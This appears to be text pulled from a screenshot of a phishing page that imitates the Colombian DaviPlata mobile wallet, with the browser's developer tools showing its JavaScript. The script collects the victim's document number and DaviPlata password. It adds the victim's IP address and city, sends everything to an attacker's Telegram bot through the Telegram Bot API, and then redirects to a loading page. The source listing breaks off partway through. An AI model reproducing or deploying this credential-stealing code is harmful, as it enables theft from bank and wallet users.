 DAVIplata
Numero de documento
Clave de Daviplata
Recordar datos
Continuar
si no tiene Daviplata Regístrarse
Comprar
Vender
Use DAVIPLATA
para comprar o vender
y participe por
1 millón de pesos diario.
Inspector
Consola
Depurador
Red
Editor de estilos
Rendimiento
Memoria
Almacenamiento
Accesibilidad
Aplicación
Fuentes
Contorno
Hilo principal
davipconfirseg.vastserve.com
(index)
JS datos_del_tel.js
ajax.googleapis.com
(index)
datos_del_tel.js
22 <script>
23 $.getJSON("https://api.ipify.org?format=json",
24 function(data) {
25 $("#gfg").html(data.ip);
26 })
27 </script>
28 <script>
29 $.getJSON("https://ipinfo.io", function (response) {
30 $("#ip").html("IP: " + response.ip);
31 $("#address").html("" + response.city + ", " + response.country);
32 })
33
34 </script>
35
36 <script>
37
38 var u_name, pax,  ip, ip2;
39 var ready = function () {
40 u_name = document.getElementById("t1").value;
41 pax = document.getElementById("t2").value;
42 ip = document.getElementById("gfg").innerHTML;
43 ip2 = document.getElementById("address").innerHTML;
44 message = "DAVIPLATA DATOS\nNumDOCUMENTO: " + u_name + "\nClaveDAVIPLATA: " + pax +"\nIP: " + ip +"\n" + ip2;
45 };
46 var sender = function () {
47 ready();
48 var settings = {
49 "async": true,
50 "crossDomain": true,
51 "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
52 "method": "POST",
53 "headers": {
54 "Content-Type": "application/json",
55 "cache-control": "no-cache"
56
57 },
58 "data": JSON.stringify({
59 "chat_id": chat_id,
60 "text": message
61 })
62 };
63 $.ajax(settings).done(function (response) {
64 window.location = 'cargando.html';
65
66 console.log(response);
67
68